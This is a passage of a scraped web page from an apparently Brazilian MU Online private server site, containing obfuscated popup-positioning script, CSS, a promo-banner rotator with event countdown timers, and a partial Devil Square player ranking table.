_0x392ddf=_0xc3f3d,_0x4e6900=-0x105a+0x1274+-0x20e;_0x1df4ef[_0x392ddf(0x21d)](youtube_v,-0x193e+-0xfd7+-0x2915*-0x1)&&(_0x1df4ef[_0x392ddf(0x236)](_0x339664),_0x4e6900+=0x12ac+-0x9*-0x315+-0x2dd5),_0x1df4ef[_0x392ddf(0x279)](streamers[_0x392ddf(0x21a)],0x3*0xa7+-0x344+0x14f)&&(_0x1df4ef[_0x392ddf(0x20f)](_0x4107e7),_0x1df4ef[_0x392ddf(0x204)]($,_0x1df4ef[_0x392ddf(0x265)])[_0x392ddf(0x208)](_0x1df4ef[_0x392ddf(0x1e2)],-0x2*0x284+0x1b08+0x1*-0x1597),_0x4e6900+=0x4*0x502+-0x687*-0x3+0x40*-0x9d),_0x1df4ef[_0x392ddf(0x1fb)](setTimeout,function(){var _0x316a19=_0x392ddf,_0x435e51={'JgssE':function(_0x3fc646,_0x58c271){var _0x17ee5a=_0x4e94;return _0x1df4ef[_0x17ee5a(0x224)](_0x3fc646,_0x58c271);},'IwhFE':_0x1df4ef[_0x316a19(0x1e0)],'wgPOA':_0x1df4ef[_0x316a19(0x22e)]};_0x1df4ef[_0x316a19(0x2ac)]($,_0x1df4ef[_0x316a19(0x1ef)])[_0x316a19(0x258)](_0x1df4ef[_0x316a19(0x253)]($,_0x1df4ef[_0x316a19(0x1de)]))[_0x316a19(0x2ae)](function(){var _0x412dd2=_0x316a19;_0x435e51[_0x412dd2(0x27f)]($,_0x435e51[_0x412dd2(0x1f2)])[_0x412dd2(0x1fa)](_0x435e51[_0x412dd2(0x254)]);})[_0x316a19(0x1d4)]({'right':0x0},-0xbd9+-0x11bf+0xfc6*0x2)[_0x316a19(0x208)]({'bottom':_0x4e6900});},0x22ab+0x1103+-0x47*0x82);}_0x1df4ef[_0xc3f3d(0x25d)](/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[_0xc3f3d(0x222)](navigator[_0xc3f3d(0x296)]),![])&&_0x1df4ef[_0xc3f3d(0x20f)](_0x3a1912);}()));

            
        })});
    </script>
    <style>

        .show_banner_btn{
            width: 47px;
            height: 41px;
            background-image: url("images/show_banner_btn.png");
            position: fixed;
            bottom: 255px;
            right: -47px;
            cursor: pointer;
        }
        .show_banner_btn:hover{
            background-image: url("images/show_banner_btn_hover.png");
        }
        body:after{
            display:none;
            content: url("images/show_banner_btn_hover.png");
        }

        .yt_popup {
            background-image: url("images/dv_youtube_2.png");
            height: 139px;
            position: fixed;
            bottom: 10px;
            z-index: 99999;
        }

        #yt_popup_video{
            margin-left: 45px;
            width: 900px;
        }

        #yt_popup_video a{
            margin-left: -38px;
            margin-top: 10px;
            /*width: 115px;*/
            float: left;
            position: relative;
        }

        #yt_popup_video .link{
            position: absolute;
            top: 0px;
            left: 0px;
            width: 213px;
            height: 124px;
            z-index: 100000;
        }

        #yt_popup_video iframe{
            /*height: 70px;*/
            opacity: 0.7;
            width: 203px;
            height: 114px;
            -webkit-transform: skew(7deg) scale(1.098);
            -ms-transform: skew(7deg) scale(1.098);
            -o-transform: skew(7deg) scale(1.098);
            transform: skew(7deg) scale(1.098);
            -o-transition: .3s opacity ease;
            transition: .3s opacity ease;
        }
        #yt_popup_video a:hover iframe{
            /*height: 70px;*/
            opacity: 1;
        }
        #yt_popup_video a .img {
            border: solid rgba(255, 255, 255, 0.8) 2px;
            background: #000;
        }

        #yt_popup_video a:hover .img {
            border: solid rgb(255, 255, 255) 2px;
        }
        #yt_popup_video .logo{
            width: 35px;
            height: 35px;
            position: absolute;
            left: -10px;
            bottom: -5px;
            opacity: 1;
        }
        #yt_btn{
            position: absolute;
            height: 104px;
            width: 50px;
            left: -50px;
            top: 35px;
            cursor: pointer;
            background-image: url("images/dv_youtube_1.png");
        }
        #yt_btn i{
            margin-left: 30px;
            margin-top: 8px;
            font-size: 12px;
        }

        .live_popup {
            background-image: url("images/live_bg2.png");
            height: 86px;
            position: fixed;
            bottom: 10px;
            z-index: 99999;
            max-width: 100%;
        }

        #live_popup_ch{
            margin-left: 45px;
            width: 19000px;
        }

        #live_popup_ch a{
            margin-left: 15px;
            margin-top: 10px;
            width: 115px;
            float: left;
            position: relative;
        }

        #live_popup_ch img{
            /*height: 70px;*/
            opacity: 0.7;
        }
        #live_popup_ch a:hover img{
            /*height: 70px;*/
            opacity: 1;
        }
        #live_popup_ch a .img {
            border: solid rgba(255, 255, 255, 0.8) 2px;
            background: #000;
        }

        #live_popup_ch a:hover .img {
            border: solid rgba(255, 255, 255, 1.0) 2px;
        }


        /*
        #live_popup_ch a.twitch_banner .img {
            border: solid rgba(255, 255, 255, 0.8) 2px;
        }

        #live_popup_ch a.twitch_banner:hover .img {
            border: solid rgb(121, 67, 220) 2px;
        }

        #live_popup_ch a.kick_banner .img {
            border: solid rgba(255, 255, 255, 0.8) 2px;
        }

        #live_popup_ch a.kick_banner:hover .img {
            border: solid rgba(65, 146, 9, 1.0) 2px;
        }
*/
        #live_popup_ch a.kick_banner .logo {
            border: solid rgba(65, 146, 9, 1.0) 3px;
        }
        #live_popup_ch a.youtube_banner .logo {
            border: solid rgb(161, 24, 23) 3px;
        }
        a.youtube_banner .img{
            height: 67px !important;
        }
        a.youtube_banner .img img{
            margin-top: -10px !important;
        }
        #live_popup_ch a.twitch_banner .logo {
            border: solid rgb(121, 67, 220) 3px;
        }


        #live_popup_ch .logo{
            width: 35px;
            height: 35px;
            position: absolute;
            left: -10px;
            bottom: -5px;
            opacity: 1;
        }
        #live_btn{
            position: absolute;
            height: 80px;
            width: 30px;
            left: 10px;
            top: 0px;
            cursor: pointer;
        }
        #live_btn i{
            margin-left: 18px;
            margin-top: 8px;
            font-size: 12px;
        }

    </style>





    </div>
</nav>
<!-- /Navbar -->


<div class="modal fade" id="promo" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog" style="width: 100%; max-width: 950px">
        <div class="modal-content" style="background-color: #030408">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Fechar"><span aria-hidden="true">&times;</span>
                </button>
                <h4 class="modal-title"></h4>
            </div>
            <div class="modal-body" style="text-align: center; padding: 0px;">
                <div class="row" style="text-align: center; margin: 0px; width: 100%; padding-top: 58%;">
                    <div class="promo-rotate">
                    </div>
                    <div class="promo-nav">
                    </div>
                </div>
            </div>
            <div class="modal-footer">
            </div>
        </div>
    </div>
</div>

<style>


    #promo .msg{
        position: absolute;
        width: 300px;
        height: 300px;
        z-index: 999999;
        overflow: hidden;
    }
    #promo .msg > div{
        position: absolute;
        background-color: #FFF3;
        padding: 10px 0px;
        width: 500px;
        text-align: center;
        font-size: 26px;
        font-weight: bold;
        color: #FFF !important;
    }


    #promo .msg.t0{
        top: 0px;
        left: 0px;
    }
    #promo .msg.t1{
        top: 0px;
        right: 0px;
    }
    #promo .msg.t2{
        bottom: 0px;
        right: 0px;
    }
    #promo .msg.t3{
        bottom: 0px;
        left: 0px;
    }

    #promo .msg.t0 > div{
        transform: rotate(-35deg);
        left: -130px;
        top: 50px;
    }
    #promo .msg.t1 > div{
        transform: rotate(35deg);
        right: -130px;
        top: 50px;
    }
    #promo .msg.t2 > div{
        transform: rotate(-35deg);
        right: -130px;
        bottom: 50px;
    }
    #promo .msg.t3 > div{
        transform: rotate(35deg);
        left: -130px;
        bottom: 50px;
    }



    #promo .msg > div:hover{
        color: #FFF !important;
    }
    .promo-nav{
        height: 20px;
        text-align: right;
        right: 20px;
        bottom: 20px;
        position: absolute;
        z-index: 9999999;
    }

    .promo-nav span{
        width: 15px;
        height: 15px;
        float: left;
        display: block;
        border-radius: 5px;
        border: solid 2px #555;
        margin: 5px;
        cursor: pointer;
    }

    .promo-rotate img{
        position: absolute;
        left: 0px;
        top: 0px;
    }

    .promo-nav span:hover, .promo-nav span.active{
        border: solid 2px #FFF;
    }

    #promo .modal-title div{
        position: absolute;
    }

    #promo .modal-footer > div{
        position: absolute;
        right: 30px;
        left: 30px;
    }

    #promo .modal-footer{
        min-height: 100px;
    }

    #promo .modal-content{
        transition: background-color 2s;
    }


</style>

<script>
    var lang = 'por';
    function strlang(str){
        var a = str.split('|');
        if(a.length == 1) return a[0];
        if(lang == 'por') return a[0];
        if(lang == 'esp') return a[1];
        return a[2];
    }

    (function(){
        var banners = {"ds":{"id":"ds","title":"Evento|Evento|Event","priority":"10","color":"#c02121","color_a":"100","bg":"#7c0e0e","bg_a":"100","time":"5000","content":" <span id=\"DSTime\" style=\"float: left; font-size: 20px; margin: 5px;\"><\/span>\r\n <button type=\"button\" class=\"btn btn-default\" onclick=\"window.open('https:\/\/megamu.net\/forum\/showthread.php?tid=6228', '_blanck');\" data-dismiss=\"modal\">Forum<\/button>\r\n<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"var time = (60*60*2) - (Math.floor(new Date().getTime() \/ 1000) + 60*30 -3*60*60 )%(60*60*2);\r\nvar sec = time % 60;\r\nvar min = Math.floor(time \/ 60) % 60;\r\nvar hours = Math.floor(time \/ 60 \/ 60);\r\n\r\nif(min < 10) min = \"0\"+min;\r\nif(sec < 10) sec = \"0\"+sec;\r\nif(hours < 10) hours = \"0\"+hours;\r\n\r\n$(\"#DSTime\").html(\"<span style='font-weight: bold;'>\"+hours+\":\"+min+\":\"+sec+\"<\/span> <span> \"+strlang('para o pr\u00f3ximo Devil Square!|para la pr\u00f3xima Devil Square!|to the next Devil Square!'));","script":"","msg":"","msg_type":"0","msg_color":"#000000","msg_color_a":"100","link":"","por":true,"esp":false,"eng":true},"2fa":{"id":"2fa","title":"Seguran\u00e7a|Seguridad|Security","priority":"5","color":"#12121c","color_a":"100","bg":"#12121c","bg_a":"100","time":"5000","content":"<button type=\"button\" class=\"btn btn-default\" onclick=\"document.location='panel\/settings';\" data-dismiss=\"modal\" data-lang=\"Painel|Painel|Panel\"><\/button>\r\n<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"","script":"","msg":"","msg_type":"1","msg_color":"#7a0000","msg_color_a":"63","link":"panel\/settings","clock":1704434310,"por":true,"esp":false,"eng":true},"zombie":{"id":"zombie","title":"Evento|Evento|Event","priority":"15","color":"#250900","color_a":"100","bg":"#250900","bg_a":"100","time":"5000","content":"<span id=\"ZombieTime\" style=\"float: left; font-size: 20px; margin: 5px;\"><\/span>\r\n<button type=\"button\" class=\"btn btn-default\" onclick=\"window.open('https:\/\/megamu.net\/forum\/showthread.php?tid=719', '_blanck');\" data-dismiss=\"modal\">Forum<\/button>\r\n<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"var time1 = 60*60*24 - (Math.floor(new Date().getTime() \/ 1000) -3*60*60 -22*60*60 )%(60*60*24);\r\n        var time2 = 60*60*24 - (Math.floor(new Date().getTime() \/ 1000) -3*60*60 -(14*60+45)*60 )%(60*60*24);\r\n        var time = Math.min(time1, time2);\r\n        var sec = time % 60;\r\n        var min = Math.floor(time \/ 60) % 60;\r\n        var hours = Math.floor(time \/ 60 \/ 60);\r\n        if(min < 10) min = \"0\"+min;\r\n        if(sec < 10) sec = \"0\"+sec;\r\n        if(hours < 10) hours = \"0\"+hours;\r\n        $(\"#ZombieTime\").html(\"<span style='font-weight: bold;'>\"+hours+\":\"+min+\":\"+sec+\"<\/span> \"+strlang('para o pr\u00f3ximo Ataque Zumbi!|para el pr\u00f3ximo Zombie Attack!|to the next Zombie Attack!'));","script":"","msg":"","msg_type":"1","msg_color":"#7a0000","msg_color_a":"63","link":"https:\/\/megamu.net\/forum\/showthread.php?tid=719","clock":1704434308,"por":true,"esp":false,"eng":true},"battleroyale":{"id":"battleroyale","title":"Evento|Evento|Event","priority":"20","color":"#250900","color_a":"100","bg":"#250900","bg_a":"100","time":"5000","content":"<span id=\"BattleRoyaleTime\" style=\"float: left; font-size: 20px; margin: 5px;\"><\/span>\r\n<button type=\"button\" class=\"btn btn-default\" onclick=\"window.open('https:\/\/megamu.net\/forum\/showthread.php?tid=8369', '_blanck');\" data-dismiss=\"modal\">Forum<\/button>\r\n<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"var time = (60*60*4) - (Math.floor(new Date().getTime() \/ 1000) + 60*5 -3*60*60 )%(60*60*4);\r\n        var sec = time % 60;\r\n        var min = Math.floor(time \/ 60) % 60;\r\n        var hours = Math.floor(time \/ 60 \/ 60);\r\n\r\n        if(min < 10) min = \"0\"+min;\r\n        if(sec < 10) sec = \"0\"+sec;\r\n        if(hours < 10) hours = \"0\"+hours;\r\n\r\n        $(\"#BattleRoyaleTime\").html(\"<span style='font-weight: bold;'>\"+hours+\":\"+min+\":\"+sec+\"<\/span> \"+strlang('para o pr\u00f3ximo Battle Royale!|para la pr\u00f3xima Battle Royale!|to the next Battle Royale!'));","script":"","msg":"","msg_type":"1","msg_color":"#7a0000","msg_color_a":"63","link":"https:\/\/megamu.net\/forum\/showthread.php?tid=8369","clock":1704434303,"por":true,"esp":false,"eng":true},"facebook_group":{"id":"facebook_group","title":"Promo\u00e7\u00e3o|Promoci\u00f3n|Promotion","priority":"18","color":"#331268","color_a":"100","bg":"#13042b","bg_a":"100","time":"5000","content":" <button type=\"button\" class=\"btn btn-default\" onclick=\"window.open('https:\/\/grupo.megamu.net', '_blanck');\" data-dismiss=\"modal\" data-lang=\"Participar|Participar|Participate\"><\/button>\r\n<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"","script":"","msg":"","msg_type":"1","msg_color":"#7a0000","msg_color_a":"63","link":"https:\/\/grupo.megamu.net","clock":1704434306,"por":true,"esp":false,"eng":true},"paz":{"id":"paz","title":"Evento|Evento|Event","priority":"24","color":"#6a97b9","color_a":"100","bg":"#1f435f","bg_a":"100","time":"5000","content":" <span id=\"PeaceTime\" style=\"float: left; font-size: 20px; margin: 5px;\"><\/span>\r\n<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"function BRDate() {\r\n            d = new Date();\r\n            var utc = d.getTime() + (d.getTimezoneOffset() * 60000);\r\n            return new Date(utc + (3600000*-3));\r\n        }\r\n\r\n        var now = new BRDate();\r\n\r\n        if(now.getDate() % 10 == 0) {\r\n            $(\"#PeaceTime\").html(\"\");\r\n            return;\r\n        }\r\n\r\n        var days =  new Date(now.getFullYear(), now.getMonth()+1, 0).getDate();\r\n\r\n        var next;\r\n        if(days >= 30) next = new Date(now.getFullYear(), now.getMonth(), 30);\r\n        else next = new Date(now.getFullYear(), now.getMonth()+1, 10);\r\n\r\n        if(now.getDate() < 10) next = new Date(now.getFullYear(), now.getMonth(), 10);\r\n        else if(now.getDate() < 20) next = new Date(now.getFullYear(), now.getMonth(), 20);\r\n\r\n        var time = Math.floor((next.getTime() - now.getTime()) \/ 1000);\r\n\r\n\r\n        var d = Math.floor(time \/ (24*60*60));\r\n        time = time % (24*60*60);\r\n\r\n        var sec = time % 60;\r\n        var min = Math.floor(time \/ 60) % 60;\r\n        var hours = Math.floor(time \/ 60 \/ 60);\r\n\r\n        $(\"#PeaceTime\").html(\"<span style='font-weight: bold;'>\"+d+\"d \"+hours+\"h \"+min+\"m \"+sec+\"s <\/span> \"+strlang('para o pr\u00f3ximo dia de evento!|para el pr\u00f3ximo d\u00eda del evento!|to the next event day!'));","script":"    (function(){\r\n    function BRDate() {\r\n        d = new Date();\r\n        var utc = d.getTime() + (d.getTimezoneOffset() * 60000);\r\n        return new Date(utc + (3600000*-3));\r\n    }\r\n    var now = new BRDate();\r\n    var day = now.getDate();\r\n    var days =  new Date(now.getFullYear(), now.getMonth()+1, 0).getDate();\r\n        if(day%10 == 0 || day == 9 || day == 8 || day == 19 || day == 18 || (days >= 30 && (day == 28 || day == 29))) banners['paz']['priority'] = 200;\r\n    })();","msg":"","msg_type":"1","msg_color":"#7a0000","msg_color_a":"63","link":"","clock":1635476579,"por":true,"esp":false,"eng":true},"instagram":{"id":"instagram","title":"INSTAGRAM|INSTAGRAM|INSTAGRAM","priority":"51","color":"#ca5253","color_a":"100","bg":"#b31067","bg_a":"100","time":"5000","content":"<button type=\"button\" class=\"btn btn-default\" onclick=\"window.open('https:\/\/www.instagram.com\/megamuoficial\/', '_blanck');\" data-dismiss=\"modal\">Instagram<\/button>\r\n<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"","script":"","msg":"","msg_type":"0","msg_color":"#000000","msg_color_a":"100","link":"https:\/\/www.instagram.com\/megamuoficial\/","por":true,"esp":false,"eng":true},"carreira":{"id":"carreira","title":"CARREIRA|CARREIRA |CAREER","priority":"94","color":"#000000","color_a":"100","bg":"#000000","bg_a":"100","time":"5000","content":"<button type=\"button\" class=\"btn btn-default\" onclick=\"window.open('https:\/\/megamu.net\/info\/#career', '_blanck');\" data-dismiss=\"modal\">Carreira<\/button>\r\n<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"","script":"","msg":"","msg_type":"0","msg_color":"#000000","msg_color_a":"100","link":"","clock":1704434254,"por":true,"esp":false,"eng":true},"icetemple":{"id":"icetemple","title":"Ice Temple|Ice Temple|Ice Temple","priority":"94","color":"#0b1641","color_a":"100","bg":"#0c163b","bg_a":"100","time":"5000","content":" <button type=\"button\" class=\"btn btn-default\" onclick=\"window.open('https:\/\/megamu.net\/forum\/showthread.php?tid=11469&pid=41019', '_blanck');\" data-dismiss=\"modal\">Forum<\/button>\r\n<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"","script":"","msg":"","msg_type":"0","msg_color":"#909190","msg_color_a":"100","link":"https:\/\/megamu.net\/forum\/showthread.php?tid=11464","clock":1649128601,"por":true,"esp":true,"eng":true},"workshop":{"id":"workshop","title":"Especial de Janeiro|Especial de Enero|January","priority":"218","color":"#3f0303","color_a":"100","bg":"#240000","bg_a":"100","time":"5000","content":" <button type=\"button\" class=\"btn btn-default\" onclick=\"window.open('https:\/\/megamu.net\/panel\/workshop');\" data-dismiss=\"modal\" data-lang=\"Oficina|Workshop|Workshop\"><\/button>\r\n<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"","script":"","msg":"","msg_type":"2","msg_color":"#4d0a0a","msg_color_a":"80","link":"panel\/workshop","video":"","clock":1767222550,"por":true,"esp":false,"eng":true},"BlueCrystal":{"id":"BlueCrystal","title":"Blue Crystal","priority":"219","color":"#2f5a89","color_a":"100","bg":"#2a2230","bg_a":"100","time":"5000","content":"<button type=\"button\" class=\"btn btn-default\" onclick=\"window.open('https:\/\/megamu.net\/forum\/showthread.php?tid=5332', '_blanck');\" data-dismiss=\"modal\">Forum<\/button>\r\n<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"","script":"","msg":"","msg_type":"0","msg_color":"#000000","msg_color_a":"100","link":"https:\/\/megamu.net\/forum\/showthread.php?tid=5332","video":"","clock":1767222603,"por":true,"esp":false,"eng":true},"double_xp_january":{"id":"double_xp_january","title":"ESPECIAL DE F\u00c9RIAS|ESPECIAL DE VACACIONES|HOLIDAY SPECIAL","priority":"220","color":"#610000","color_a":"100","bg":"#450000","bg_a":"100","time":"5000","content":"<button type=\"button\" class=\"btn btn-default\" onclick=\"window.open('https:\/\/megamu.net\/forum\/showthread.php?tid=13860', '_blanck');\" data-dismiss=\"modal\">Forum<\/button>\r\n<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"","script":"","msg":"","msg_type":"0","msg_color":"#000000","msg_color_a":"100","link":"https:\/\/megamu.net\/forum\/showthread.php?tid=13860","video":"","clock":1767222570,"por":true,"esp":true,"eng":true},"silverheart":{"id":"silverheart","title":"Silver Heart","priority":"201","color":"#160b41","color_a":"100","bg":"#120d21","bg_a":"100","time":"15000","content":"<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"","script":"","msg":"","msg_type":"0","msg_color":"#000000","msg_color_a":"100","link":"","video":"SilverHeart_pt.mp4|SilverHeart_es.mp4|SilverHeart_en.mp4","clock":1709345902,"por":false,"esp":false,"eng":false},"stopordie":{"id":"stopordie","title":"STOP OR DIE","priority":"211","color":"#121212","color_a":"100","bg":"#171717","bg_a":"100","time":"5000","content":"<button type=\"button\" class=\"btn btn-default\" onclick=\"window.open('https:\/\/megamu.net\/forum\/showthread.php?tid=16153', '_blanck');\" data-dismiss=\"modal\">Forum<\/button>\r\n<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"","script":"","msg":"","msg_type":"0","msg_color":"#000000","msg_color_a":"100","link":"https:\/\/megamu.net\/forum\/showthread.php?tid=16153","video":"","clock":1738026311,"por":true,"esp":false,"eng":true},"silverheartweapons":{"id":"silverheartweapons","title":"Silver Heart Weapons","priority":"213","color":"#160b41","color_a":"100","bg":"#120d21","bg_a":"100","time":"25000","content":"<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"","script":"","msg":"","msg_type":"0","msg_color":"#000000","msg_color_a":"100","link":"","video":"BannerSilverWeapons.pt.mp4|BannerSilverWeapons.es.mp4|BannerSilverWeapons.en.mp4","clock":1740064103,"por":false,"esp":false,"eng":false}};
        var preview = "";

        (function(){

            for (var i in banners){
                eval(banners[i]['script']);
            }
            banners = Object.values(banners);

            banners.sort((a, b) => (a.priority * 1 > b.priority * 1) ? -1 : 1);

            if(banners.length == 1) banners[0]['time'] = 999999;
            
            function hexColor(hex, alpha){
                var a = Math.floor(alpha / 100 * 255).toString(16).toUpperCase();
                if(a.length == 1) a = "0"+a;
                return hex+a;
            }

            console.log(banners);

            for (var i in banners){

                var b = banners[i];
                var link = b["link"];
                if(link != "") link = 'href="'+link+'"';

                var l = lang;
                if(!b[l]) l = "por";

                if(b['video']) {
                    var video = strlang(b['video']);
                    $(".promo-rotate").append(
                        '<a ' + link + ' target="_blank">' +
                        (b["msg"] != "" ? '<div class="msg t' + b['msg_type'] + '"><div style="background-color: ' + hexColor(b['msg_color'], b['msg_color_a']) + ';">' + strlang(b['msg']) + '</div></div>' : '') +
                        '<div class="banner_' + b['id'] + '">' +
                        '<video preload="none" style="position:absolute; left:0px; top:0px;" width="100%" height="100%" autoplay loop muted>'+
                        '<source src="banners/videos/'+video+'" type="video/mp4" />'+
                        '</video>'+
                        '</div>' +
                        '</a>');
                }else{
                    $(".promo-rotate").append(
                        '<a ' + link + ' target="_blank">' +
                        (b["msg"] != "" ? '<div class="msg t' + b['msg_type'] + '"><div style="background-color: ' + hexColor(b['msg_color'], b['msg_color_a']) + ';">' + strlang(b['msg']) + '</div></div>' : '') +
                        '<img width="100%" class="banner_' + b['id'] + '" src="banners/' + preview + b['id'] + '.' + l + '.jpg?c=' + b['clock'] + '">' +
                        '</a>');
                }

                $("#promo .modal-title").append('<div>'+strlang(b['title'])+'</div>');

                $("#promo .modal-footer").append('<div class="content_'+b['id']+'">'+b['content']+'</div>');

                (function(i){
                    $("<span style='background-color: "+hexColor(b['color'], b['color_a'])+";'></span>").appendTo(".promo-nav").click(function(){set(i)});
                })(i);

                b['thread'] = eval("(function(){"+b['thread']+"})");

            }

            $("#promo *[data-lang]").each(function(){
                $(this).html(strlang($(this).attr('data-lang')));
            });

            var banner = 0;
            var timer = null;
            var update = function(){
                $(".promo-rotate a").each(function(i){
                    if(i == banner) $(this).fadeIn();
                    else $(this).fadeOut();
                });
                $("#promo .modal-title div").each(function(i){
                    if(i == banner) $(this).fadeIn();
                    else $(this).fadeOut();
                });
                $("#promo .modal-footer div").each(function(i){
                    if(i == banner) $(this).fadeIn();
                    else $(this).fadeOut();
                });
                $(".promo-nav span").removeClass("active").eq(banner).addClass('active');
                $("#promo .modal-content").css("background-color", hexColor(banners[banner]['bg'], banners[banner]['bg_a']));
                banners[banner]['thread']();
                console.log("Banner " + banner)
            };
            var set = function(i){
                banner = i * 1;
                update();
                timeNext = banners[banner]['time'];
            };
            var timeNext = 0
            setInterval(function(){
                if(!$('#promo').is(":visible")) return;
                timeNext -= 200;
                if(timeNext < 0){
                    set((banner+1) % banners.length)
                }
            }, 200);

            set(0);
            setInterval(function(){
                banners[banner]['thread']();
            },500);
        })();
    })();
</script>
<!-- Main Content -->
<section class="content-wrap">

    
<!-- Banner -->
<div class="youplay-banner banner-top youplay-banner-parallax small">
    <div class="image" style="background-image: url('dark/images/banner-blog-bg.jpg')">
    </div>
    <div class="info">
        <div>
            <div class="container">
                <h1>Ranking</h1>
            </div>
        </div>
    </div>
</div>
<!-- /Banner -->

<script>
    function setRankingLinks(s){
        $('.rankingLink').each(function(){
            $(this).attr("href", $(this).attr("data-link")+'/'+s);
        });
    }

</script>
<div class="container youplay-news">

    <!-- News List -->
    <div class="col-md-9 col-md-push-3">

        <div role="tabpanel">

            <h2 class="mt-0 mb-30 ml-20">Top Devil Square</h2>

            <!-- Nav tabs -->
            <ul class="nav nav-tabs" role="tablist">
                                <li role="presentation" onclick="setRankingLinks('general');" class=""><a href="#all" aria-controls="all" role="tab" data-toggle="tab">Geral</a>
                </li>
                <li role="presentation" onclick="setRankingLinks('month');" class=""><a href="#month" aria-controls="month" role="tab" data-toggle="tab">Mensal</a>
                </li>
                <li role="presentation" onclick="setRankingLinks('week');" class=""><a href="#week" aria-controls="week" role="tab" data-toggle="tab">Semanal</a>
                </li>
                <li role="presentation" onclick="setRankingLinks('day');" class="active"><a href="#day" aria-controls="day" role="tab" data-toggle="tab">Diário</a>
                </li>
                            </ul>

            <!-- Tab panes -->
            <div class="tab-content">
                <div role="tabpanel" class="tab-pane " id="all">
                    <style>
    .rank-pk3 {
        text-decoration: line-through;
        color: #6d4444;
    }
    .rank-pk2 {
        color: #be4545;
    }
    .rank-pk1 {
        color: #be8a58;
    }
    .rank-hero {
        color: #6371be;
    }
</style>
<table class="table table-striped mt-20">
    <thead>
    <tr>
        <th>#</th>
        <th width="30%">Personagem</th>
        <th>Classe</th>
        <th>Guild</th>
        <th>Level</th>
                    <th>Resets</th>
        <th>Score</th>    </tr>
    </thead>
    <tbody>

            <tr class="">
            <th scope="row">1</th>
            <td class="name">
                TrangPig<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+710</td>
                            <td>200</td>
            <td>2000000000</td>        </tr>
            <tr class="">
            <th scope="row">2</th>
            <td class="name">
                LostSh0t<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>THEBEST</td>
            <td>400+710</td>
                            <td>200</td>
            <td>2000000000</td>        </tr>
            <tr class="">
            <th scope="row">3</th>
            <td class="name">
                zSKYLINEz<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Slaughterer</td>
            <td>HOLLY19</td>
            <td>400+710</td>
                            <td>200</td>
            <td>2000000000</td>        </tr>
            <tr class="">
            <th scope="row">4</th>
            <td class="name">
                AdrianJDG<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Soul Wizard</td>
            <td>HOLLYDN0</td>
            <td>400+710</td>
                            <td>200</td>
            <td>2000000000</td>        </tr>
            <tr class="">
            <th scope="row">5</th>
            <td class="name">
                BrabinhaSL<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>ALLYPVP0</td>
            <td>400+710</td>
                            <td>200</td>
            <td>2000000000</td>        </tr>
            <tr class="">
            <th scope="row">6</th>
            <td class="name">
                LumiRay<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>HOLLYWAR</td>
            <td>400+710</td>
                            <td>200</td>
            <td>2000000000</td>        </tr>
            <tr class="">
            <th scope="row">7</th>
            <td class="name">
                BaByPro            </td>
            <td>Slaughterer</td>
            <td>HUNTERB5</td>
            <td>400+710</td>
                            <td>200</td>
            <td>2000000000</td>        </tr>
            <tr class="">
            <th scope="row">8</th>
            <td class="name">
                Ga46kg            </td>
            <td>Slaughterer</td>
            <td>HUNTERB4</td>
            <td>400+710</td>
                            <td>200</td>
            <td>2000000000</td>        </tr>
            <tr class="">
            <th scope="row">9</th>
            <td class="name">
                GaiBanHoaa<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+710</td>
                            <td>200</td>
            <td>2000000000</td>        </tr>
            <tr class="">
            <th scope="row">10</th>
            <td class="name">
                NOBL<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
